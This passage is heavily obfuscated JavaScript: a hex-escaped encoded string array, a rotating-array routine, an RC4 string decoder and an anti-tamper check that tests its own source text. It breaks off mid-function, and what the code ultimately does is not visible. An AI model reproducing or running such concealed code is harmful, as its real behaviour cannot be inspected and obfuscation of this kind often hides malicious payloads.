\x43\x74\x54\x62\x44\x6a\x4d\x4f\x31','\x62\x51\x31\x59\x77\x34\x34\x31\x77\x70\x4d\x3d','\x61\x63\x4f\x53\x77\x36\x4c\x43\x67\x51\x3d\x3d','\x77\x6f\x77\x74\x77\x6f\x33\x44\x6b\x52\x33\x44\x69\x67\x3d\x3d','\x77\x70\x72\x44\x6a\x4d\x4f\x36\x77\x34\x41\x48\x62\x73\x4f\x47\x77\x34\x66\x44\x6c\x6b\x63\x47\x43\x67\x77\x6d\x77\x71\x4c\x43\x6d\x6e\x34\x61\x62\x4d\x4b\x45\x77\x36\x64\x43\x42\x79\x62\x43\x6d\x73\x4f\x4c\x77\x6f\x6e\x44\x6e\x42\x42\x7a\x77\x71\x34\x3d','\x41\x38\x4f\x77\x45\x58\x33\x43\x76\x77\x3d\x3d','\x63\x4d\x4f\x48\x77\x37\x6b\x3d','\x77\x34\x77\x49\x77\x36\x38\x3d','\x77\x72\x38\x58\x77\x72\x7a\x44\x67\x78\x33\x44\x6a\x32\x6a\x44\x74\x41\x3d\x3d','\x58\x4d\x4f\x57\x57\x67\x3d\x3d','\x77\x37\x51\x6b\x77\x71\x63\x3d','\x77\x34\x4a\x6b\x77\x35\x41\x3d','\x77\x36\x39\x42\x77\x36\x67\x3d','\x77\x36\x55\x33\x77\x35\x59\x3d','\x77\x35\x63\x79\x55\x68\x5a\x44\x43\x41\x3d\x3d','\x77\x70\x4d\x39\x77\x6f\x48\x44\x68\x52\x33\x44\x6b\x41\x3d\x3d','\x4c\x51\x78\x66\x77\x34\x34\x6b\x77\x6f\x67\x36\x65\x51\x3d\x3d','\x48\x48\x6e\x44\x71\x67\x3d\x3d','\x56\x41\x6b\x39','\x4d\x78\x66\x44\x6b\x77\x38\x3d','\x77\x36\x66\x44\x75\x69\x39\x63\x77\x34\x6f\x3d','\x77\x34\x72\x44\x72\x54\x4e\x61\x77\x34\x66\x43\x67\x41\x3d\x3d','\x77\x70\x50\x43\x6e\x6d\x77\x3d','\x59\x38\x4f\x71\x55\x38\x4b\x4c\x77\x72\x66\x44\x6e\x41\x3d\x3d','\x42\x6c\x6a\x44\x68\x51\x3d\x3d','\x55\x7a\x78\x76','\x49\x73\x4f\x6e\x54\x51\x3d\x3d','\x77\x37\x35\x79\x4a\x67\x3d\x3d','\x77\x34\x74\x41\x77\x70\x77\x6f\x5a\x4d\x4b\x36\x77\x72\x44\x44\x6a\x4d\x4b\x75\x4f\x56\x41\x63\x77\x36\x64\x59\x77\x70\x42\x35\x43\x54\x35\x2b\x77\x37\x63\x48\x77\x6f\x76\x43\x76\x42\x4d\x43\x77\x70\x35\x69\x4c\x56\x44\x43\x71\x45\x73\x2f\x57\x51\x37\x44\x68\x4d\x4f\x47\x47\x63\x4f\x50\x77\x37\x7a\x44\x6a\x77\x3d\x3d','\x4a\x6c\x7a\x44\x73\x73\x4b\x55\x77\x36\x34\x54','\x77\x71\x55\x63\x44\x6e\x72\x43\x6d\x38\x4f\x67\x77\x35\x30\x35\x41\x73\x4b\x31','\x77\x71\x4c\x43\x76\x73\x4b\x79\x4c\x73\x4b\x69\x45\x6e\x35\x62\x65\x51\x59\x3d','\x51\x68\x50\x43\x6b\x67\x3d\x3d','\x77\x34\x62\x43\x70\x73\x4b\x2f\x77\x70\x62\x44\x70\x41\x41\x43\x63\x41\x3d\x3d','\x66\x30\x62\x43\x74\x69\x51\x3d','\x59\x44\x66\x43\x74\x67\x3d\x3d','\x64\x38\x4f\x68\x77\x6f\x63\x3d','\x59\x31\x62\x43\x71\x79\x76\x44\x69\x7a\x63\x3d','\x4a\x63\x4b\x56\x77\x70\x37\x44\x68\x63\x4f\x48\x63\x69\x6b\x31\x77\x35\x72\x44\x6c\x41\x3d\x3d','\x77\x6f\x4e\x67\x77\x35\x34\x3d','\x58\x4d\x4f\x30\x63\x38\x4b\x71\x64\x45\x34\x49\x77\x70\x48\x44\x6a\x73\x4f\x71\x77\x37\x37\x44\x75\x63\x4f\x42\x57\x38\x4f\x45','\x77\x6f\x33\x43\x75\x46\x68\x6d\x42\x41\x3d\x3d','\x77\x36\x41\x79\x77\x71\x55\x3d','\x53\x44\x76\x43\x69\x67\x3d\x3d','\x4f\x57\x6c\x38\x54\x63\x4b\x4a\x77\x37\x6b\x3d','\x45\x38\x4b\x6f\x45\x47\x4e\x65\x41\x4d\x4b\x41\x77\x36\x48\x43\x69\x4d\x4b\x6e\x63\x6b\x78\x44\x44\x4d\x4b\x38\x44\x43\x45\x6b\x77\x35\x64\x65\x4f\x73\x4f\x6b\x77\x71\x39\x68\x63\x67\x54\x44\x76\x33\x56\x35\x61\x47\x35\x63\x77\x71\x54\x44\x71\x63\x4f\x6b\x77\x37\x33\x44\x71\x4d\x4b\x63\x53\x4d\x4b\x49','\x77\x6f\x49\x56\x47\x32\x30\x3d','\x42\x53\x33\x44\x67\x6a\x64\x4a\x4a\x33\x73\x3d','\x77\x70\x42\x6e\x77\x34\x6f\x3d','\x51\x38\x4f\x36\x54\x77\x34\x41\x57\x73\x4f\x4f','\x77\x72\x4c\x43\x67\x46\x38\x3d','\x4c\x63\x4f\x55\x52\x41\x3d\x3d','\x66\x63\x4f\x64\x77\x70\x72\x44\x6a\x38\x4f\x30\x64\x44\x38\x31\x77\x36\x6a\x43\x6e\x51\x3d\x3d','\x77\x34\x78\x74\x77\x34\x64\x45\x77\x35\x7a\x44\x6b\x63\x4f\x37\x65\x38\x4b\x43\x41\x6e\x6b\x3d','\x77\x34\x6c\x50\x64\x63\x4b\x51\x4e\x63\x4b\x64','\x50\x63\x4f\x63\x44\x67\x3d\x3d','\x4c\x73\x4f\x72\x4a\x77\x3d\x3d','\x41\x63\x4f\x53\x46\x67\x3d\x3d','\x4f\x32\x76\x44\x74\x77\x3d\x3d','\x77\x6f\x6e\x44\x71\x63\x4b\x63\x77\x6f\x50\x44\x6f\x67\x46\x52\x4f\x41\x3d\x3d','\x65\x53\x6a\x43\x6a\x41\x3d\x3d','\x77\x34\x77\x43\x77\x37\x62\x44\x6c\x41\x77\x72','\x50\x30\x7a\x44\x69\x67\x3d\x3d','\x46\x4d\x4f\x75\x4b\x41\x3d\x3d','\x77\x71\x4c\x43\x75\x63\x4b\x39\x4c\x38\x4b\x56\x44\x32\x39\x64\x54\x42\x31\x4d','\x77\x72\x7a\x43\x68\x68\x4e\x70\x4c\x63\x4f\x78\x66\x63\x4b\x65','\x77\x34\x6a\x43\x6b\x63\x4f\x6f\x77\x6f\x49\x50\x4b\x73\x4f\x50\x77\x70\x50\x44\x6e\x68\x67\x49','\x65\x63\x4f\x53\x77\x37\x50\x43\x67\x4d\x4b\x64\x48\x30\x4c\x43\x75\x67\x3d\x3d','\x56\x56\x7a\x43\x6b\x67\x3d\x3d','\x77\x37\x50\x44\x6e\x73\x4f\x6c','\x55\x38\x4f\x73\x61\x67\x3d\x3d','\x43\x4d\x4f\x57\x53\x4d\x4f\x71','\x49\x31\x4a\x35\x57\x38\x4f\x2f\x4f\x73\x4b\x47','\x77\x6f\x34\x74\x44\x41\x3d\x3d','\x63\x38\x4b\x42\x77\x34\x7a\x44\x69\x38\x4b\x32\x59\x58\x6b\x73\x77\x71\x72\x44\x6e\x4d\x4b\x5a\x77\x35\x72\x44\x6b\x67\x3d\x3d','\x61\x47\x6e\x44\x71\x51\x42\x4e','\x77\x72\x6c\x75\x57\x53\x58\x44\x6a\x30\x73\x3d','\x56\x38\x4f\x32\x62\x41\x3d\x3d','\x77\x71\x33\x43\x6a\x52\x56\x35\x4c\x4d\x4f\x2f\x64\x73\x4b\x4a\x77\x36\x6b\x3d','\x4c\x38\x4f\x4a\x4c\x46\x74\x57\x63\x77\x3d\x3d','\x77\x6f\x72\x44\x72\x7a\x67\x3d','\x56\x38\x4f\x56\x77\x6f\x6f\x3d','\x63\x63\x4f\x44\x54\x73\x4f\x36\x66\x51\x3d\x3d','\x77\x72\x74\x50\x77\x37\x5a\x72\x77\x70\x58\x43\x75\x51\x3d\x3d','\x53\x73\x4f\x71\x63\x67\x3d\x3d','\x77\x37\x37\x44\x6a\x38\x4f\x7a','\x77\x6f\x6e\x43\x71\x63\x4b\x68\x4e\x38\x4b\x50\x43\x67\x3d\x3d','\x4b\x73\x4b\x59\x77\x70\x48\x44\x6b\x4d\x4f\x77\x64\x51\x3d\x3d','\x41\x56\x4a\x43','\x44\x57\x7a\x43\x74\x6a\x63\x6f\x77\x70\x51\x3d','\x4e\x63\x4f\x4e\x4c\x6b\x6c\x48','\x56\x31\x6a\x44\x70\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x32\x45\x3d','\x77\x72\x4d\x61\x43\x32\x33\x43\x76\x73\x4f\x6d\x77\x35\x63\x35\x4a\x77\x3d\x3d','\x49\x4d\x4f\x53\x55\x73\x4f\x6f\x62\x47\x4d\x3d','\x48\x38\x4f\x74\x4f\x67\x3d\x3d','\x77\x34\x49\x6f\x77\x36\x6b\x3d','\x49\x4d\x4f\x43\x77\x37\x2f\x43\x6b\x63\x4b\x66\x48\x6b\x37\x43\x70\x6c\x63\x61','\x77\x72\x45\x33\x53\x67\x3d\x3d','\x77\x35\x66\x43\x6e\x38\x4b\x75','\x77\x36\x46\x34\x52\x54\x72\x44\x6c\x77\x3d\x3d','\x43\x52\x50\x44\x75\x51\x3d\x3d','\x77\x37\x45\x54\x77\x34\x51\x3d','\x77\x71\x45\x55\x4e\x38\x4f\x31\x77\x36\x76\x43\x72\x69\x33\x43\x69\x51\x3d\x3d','\x77\x70\x6b\x46\x63\x63\x4f\x67\x77\x34\x70\x39','\x77\x72\x39\x64\x51\x67\x3d\x3d','\x77\x71\x38\x49\x77\x70\x67\x3d','\x77\x70\x64\x44\x65\x38\x4b\x56\x4d\x73\x4b\x58\x77\x72\x77\x43\x77\x34\x56\x7a\x62\x63\x4b\x35\x41\x6a\x33\x44\x6d\x53\x34\x3d','\x77\x70\x4c\x43\x72\x56\x70\x6f\x42\x4d\x4f\x58','\x64\x63\x4f\x74\x66\x51\x3d\x3d','\x64\x4d\x4f\x30\x65\x41\x3d\x3d','\x4b\x4d\x4b\x4c\x77\x70\x67\x3d','\x66\x38\x4f\x6a\x53\x4d\x4b\x4c\x77\x71\x72\x44\x6d\x73\x4f\x75\x5a\x30\x45\x75\x59\x4d\x4f\x4b\x4e\x41\x6a\x43\x71\x4d\x4f\x55\x77\x35\x73\x3d','\x77\x70\x73\x55\x77\x36\x4d\x66\x77\x72\x49\x72\x64\x32\x48\x44\x67\x67\x3d\x3d','\x77\x35\x49\x43\x77\x37\x4d\x3d','\x57\x4d\x4f\x67\x77\x6f\x72\x43\x74\x7a\x72\x44\x71\x77\x3d\x3d','\x4f\x58\x50\x44\x6f\x30\x44\x43\x69\x44\x67\x3d','\x54\x4d\x4f\x46\x77\x35\x63\x3d','\x59\x32\x54\x43\x71\x77\x3d\x3d','\x77\x71\x55\x58\x45\x63\x4f\x6d\x77\x37\x44\x43\x71\x52\x7a\x43\x69\x38\x4f\x6a\x77\x71\x54\x44\x73\x77\x3d\x3d','\x63\x31\x37\x44\x70\x41\x3d\x3d','\x77\x37\x34\x75\x77\x6f\x4a\x42\x58\x30\x45\x35','\x4b\x46\x4a\x6a\x61\x4d\x4f\x69\x50\x77\x3d\x3d','\x77\x71\x7a\x43\x73\x4d\x4b\x53','\x4e\x46\x74\x34\x61\x4d\x4f\x2f\x4f\x63\x4b\x51','\x4e\x73\x4f\x43\x4a\x6c\x6c\x45\x63\x67\x42\x7a\x46\x41\x3d\x3d','\x77\x35\x6a\x43\x71\x73\x4b\x75\x50\x4d\x4b\x49\x42\x77\x3d\x3d','\x5a\x63\x4f\x33\x77\x71\x49\x3d','\x77\x72\x59\x59\x47\x6d\x2f\x43\x73\x63\x4f\x68\x77\x36\x59\x35\x4f\x38\x4b\x31\x77\x72\x4a\x49\x77\x34\x7a\x43\x76\x4d\x4b\x31\x77\x36\x6a\x44\x72\x56\x41\x56\x77\x71\x62\x43\x6a\x56\x72\x43\x6a\x6a\x30\x74\x77\x35\x54\x43\x67\x63\x4b\x6e\x77\x70\x31\x39\x77\x36\x4d\x4c\x77\x36\x70\x53','\x77\x72\x59\x59\x47\x6d\x2f\x43\x73\x63\x4f\x68\x77\x34\x6f\x3d','\x77\x37\x6a\x44\x68\x4d\x4f\x75\x46\x73\x4f\x73\x61\x4d\x4b\x6f\x50\x51\x3d\x3d','\x4c\x63\x4f\x44\x59\x6c\x6c\x61\x62\x77\x74\x34\x42\x4d\x4b\x4b\x57\x48\x67\x3d','\x77\x34\x77\x79\x77\x6f\x34\x3d','\x77\x6f\x6f\x4e\x77\x72\x2f\x44\x76\x31\x2f\x44\x71\x73\x4f\x46\x4c\x58\x59\x3d','\x77\x36\x67\x72\x77\x70\x74\x44\x57\x45\x34\x6e\x46\x32\x30\x4c\x53\x48\x6e\x43\x68\x38\x4b\x6c\x56\x67\x68\x73\x77\x36\x73\x59\x77\x34\x6e\x43\x75\x77\x3d\x3d','\x46\x44\x45\x4b','\x51\x33\x72\x43\x75\x7a\x49\x76','\x77\x35\x52\x6e\x77\x36\x35\x75\x77\x37\x7a\x44\x71\x67\x3d\x3d','\x77\x71\x52\x61\x77\x37\x52\x6c\x77\x70\x55\x3d','\x66\x31\x7a\x43\x74\x51\x3d\x3d','\x50\x47\x4a\x32\x54\x38\x4b\x46\x77\x35\x37\x44\x67\x41\x3d\x3d','\x50\x4d\x4f\x43\x54\x38\x4f\x6e','\x77\x71\x6a\x43\x75\x4d\x4b\x33\x4f\x63\x4b\x5a\x4d\x6e\x77\x3d','\x77\x34\x59\x4e\x77\x72\x34\x45\x77\x37\x49\x2f','\x77\x35\x67\x67\x77\x72\x55\x3d','\x77\x35\x41\x4c\x77\x36\x33\x44\x6c\x42\x45\x74\x77\x71\x42\x61\x57\x73\x4f\x70\x64\x42\x6a\x44\x6f\x4d\x4b\x4a\x61\x63\x4b\x64\x4a\x73\x4b\x53\x77\x70\x72\x44\x6a\x73\x4f\x77\x55\x57\x55\x6b\x77\x6f\x6e\x43\x72\x38\x4b\x31\x77\x72\x5a\x69\x63\x54\x4e\x50\x77\x70\x30\x78\x77\x35\x2f\x44\x6b\x41\x3d\x3d','\x77\x37\x41\x43\x77\x37\x38\x3d','\x5a\x63\x4f\x2f\x77\x70\x77\x3d','\x4d\x6d\x39\x63','\x77\x35\x41\x4c\x77\x36\x33\x44\x6c\x42\x45\x74\x77\x71\x42\x61\x57\x73\x4f\x70\x64\x42\x2f\x44\x6f\x63\x4f\x4e\x66\x4d\x4b\x4a\x48\x4d\x4b\x54\x77\x35\x50\x44\x69\x63\x4f\x77','\x77\x6f\x6b\x37\x77\x6f\x6f\x3d','\x4a\x57\x42\x6e\x54\x63\x4b\x55\x77\x37\x2f\x44\x75\x51\x4c\x43\x72\x31\x62\x44\x69\x38\x4b\x47\x44\x63\x4b\x74\x77\x70\x72\x43\x6c\x38\x4f\x2f\x77\x36\x78\x6c\x77\x70\x31\x39\x77\x70\x76\x43\x67\x38\x4f\x7a\x77\x36\x4a\x35','\x55\x73\x4f\x48\x61\x67\x3d\x3d','\x64\x47\x48\x44\x67\x67\x3d\x3d','\x77\x36\x33\x44\x73\x38\x4f\x6f\x46\x32\x2f\x43\x70\x45\x6f\x51\x77\x71\x72\x44\x6d\x4d\x4b\x5a','\x77\x72\x70\x6a\x58\x6a\x58\x44\x6a\x31\x46\x6d\x77\x72\x77\x3d','\x43\x45\x6e\x44\x70\x51\x3d\x3d','\x77\x35\x78\x6e\x77\x37\x5a\x67\x77\x36\x76\x44\x70\x38\x4f\x62\x63\x4d\x4b\x62\x43\x51\x3d\x3d','\x77\x35\x38\x62\x77\x72\x55\x52\x77\x34\x63\x77\x49\x48\x50\x43\x68\x67\x3d\x3d','\x65\x31\x62\x43\x74\x6a\x67\x3d','\x77\x72\x58\x43\x74\x38\x4b\x78\x4d\x4d\x4b\x45\x43\x51\x3d\x3d','\x77\x34\x44\x43\x71\x73\x4b\x7a\x4c\x77\x3d\x3d','\x4b\x56\x68\x76\x5a\x73\x4f\x36\x4d\x67\x3d\x3d','\x77\x37\x72\x44\x69\x4d\x4f\x78\x47\x4d\x4f\x32\x5a\x73\x4b\x31','\x62\x68\x42\x78','\x77\x6f\x51\x57\x4c\x67\x3d\x3d','\x77\x37\x54\x44\x71\x63\x4b\x33','\x77\x35\x33\x43\x69\x4d\x4b\x69','\x53\x79\x63\x44','\x4d\x6c\x44\x43\x70\x43\x4c\x44\x6b\x54\x44\x44\x75\x73\x4f\x37\x47\x4d\x4b\x31\x47\x38\x4b\x33\x77\x34\x54\x43\x76\x73\x4f\x72\x4a\x41\x3d\x3d','\x44\x63\x4f\x51\x4f\x73\x4b\x4f\x58\x73\x4b\x61\x63\x73\x4f\x33','\x77\x72\x4c\x43\x6f\x38\x4b\x78\x4c\x38\x4b\x56\x44\x77\x3d\x3d','\x4c\x43\x37\x43\x72\x6c\x41\x4f\x77\x6f\x39\x43\x54\x7a\x6f\x4a\x45\x53\x52\x56\x77\x37\x37\x44\x6e\x4d\x4f\x74\x77\x36\x6b\x66\x77\x34\x72\x44\x72\x73\x4b\x49\x41\x42\x50\x44\x68\x68\x54\x43\x6b\x69\x62\x43\x75\x67\x76\x44\x67\x6c\x44\x43\x74\x4d\x4b\x70\x77\x6f\x48\x44\x73\x73\x4f\x2f\x77\x72\x58\x44\x70\x53\x7a\x44\x71\x67\x3d\x3d','\x77\x35\x49\x4e\x77\x36\x58\x44\x6d\x52\x34\x70','\x77\x70\x38\x50\x64\x73\x4f\x70','\x57\x73\x4f\x6b\x77\x70\x4c\x43\x75\x53\x6e\x44\x6f\x73\x4f\x6e\x54\x41\x63\x3d','\x77\x72\x41\x44\x44\x63\x4f\x79\x77\x36\x33\x43\x74\x41\x3d\x3d','\x77\x37\x50\x44\x76\x73\x4f\x72\x47\x57\x48\x43\x71\x32\x45\x61\x77\x71\x44\x43\x67\x73\x4f\x53\x77\x6f\x64\x44\x49\x33\x6f\x46','\x77\x71\x4d\x61\x43\x4d\x4f\x30\x77\x37\x77\x3d','\x50\x38\x4f\x52\x77\x35\x76\x43\x68\x38\x4f\x70\x42\x51\x3d\x3d','\x77\x34\x51\x4a\x77\x71\x59\x4b\x77\x36\x45\x32\x4d\x58\x4c\x43\x67\x48\x35\x6e\x77\x70\x33\x44\x6e\x79\x76\x44\x69\x52\x58\x44\x68\x51\x3d\x3d','\x4d\x6c\x5a\x68\x65\x73\x4f\x7a','\x77\x71\x44\x43\x70\x73\x4b\x6a\x45\x73\x4b\x41\x45\x48\x38\x3d','\x4c\x63\x4f\x4e\x4e\x46\x56\x46\x65\x68\x70\x35\x41\x73\x4f\x4e\x52\x33\x72\x44\x68\x43\x33\x43\x72\x31\x7a\x43\x67\x32\x63\x78\x77\x36\x68\x33\x77\x72\x6a\x43\x71\x38\x4b\x51\x77\x37\x33\x43\x68\x6d\x6b\x3d','\x77\x36\x33\x44\x73\x38\x4f\x6f\x46\x32\x2f\x43\x70\x47\x59\x3d','\x53\x73\x4f\x2b\x54\x54\x4d\x4f\x56\x73\x4f\x66\x77\x72\x66\x44\x6a\x63\x4b\x2b\x4b\x52\x6b\x51\x49\x63\x4f\x31\x46\x53\x56\x2b','\x77\x35\x6f\x45\x77\x72\x45\x58\x77\x36\x41\x34\x4e\x33\x41\x3d','\x57\x73\x4f\x6b\x77\x70\x4c\x43\x75\x53\x6e\x44\x6f\x73\x4f\x6e\x54\x41\x63\x64\x66\x4d\x4b\x6d\x77\x70\x4a\x54\x63\x73\x4b\x6f\x56\x44\x2f\x44\x6e\x41\x3d\x3d','\x52\x7a\x7a\x43\x71\x4d\x4f\x42\x77\x70\x30\x3d','\x65\x4d\x4f\x71\x58\x38\x4b\x49\x77\x72\x48\x44\x6e\x63\x4f\x48\x5a\x30\x73\x3d','\x77\x71\x78\x36\x55\x53\x4c\x44\x6e\x56\x64\x37\x77\x72\x38\x3d','\x4e\x73\x4b\x52\x77\x6f\x72\x44\x6b\x4d\x4f\x74\x63\x78\x49\x31\x77\x36\x50\x44\x6c\x4d\x4f\x4d\x77\x34\x6a\x43\x6b\x4d\x4b\x69\x5a\x44\x7a\x44\x6e\x51\x3d\x3d','\x77\x36\x74\x44\x62\x73\x4b\x53\x4b\x73\x4b\x64\x77\x70\x42\x74\x77\x34\x4a\x76\x61\x63\x4b\x32\x41\x77\x3d\x3d','\x5a\x42\x42\x66\x77\x35\x6f\x31\x77\x6f\x67\x3d','\x52\x6a\x6a\x43\x70\x73\x4f\x66\x77\x70\x48\x43\x71\x57\x46\x4d\x54\x51\x3d\x3d','\x77\x34\x50\x44\x73\x44\x52\x4f\x77\x34\x66\x43\x6d\x77\x3d\x3d','\x77\x72\x62\x44\x6d\x51\x45\x74\x55\x52\x33\x43\x76\x45\x63\x3d','\x51\x52\x34\x6b\x77\x6f\x49\x66\x77\x34\x63\x3d','\x77\x36\x30\x6a\x77\x70\x74\x4b\x5a\x6b\x63\x72\x48\x44\x6b\x4e\x56\x67\x3d\x3d','\x56\x58\x4c\x43\x76\x69\x67\x76\x77\x6f\x49\x3d','\x66\x73\x4f\x66\x77\x36\x50\x43\x6d\x73\x4b\x58\x48\x51\x3d\x3d'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return 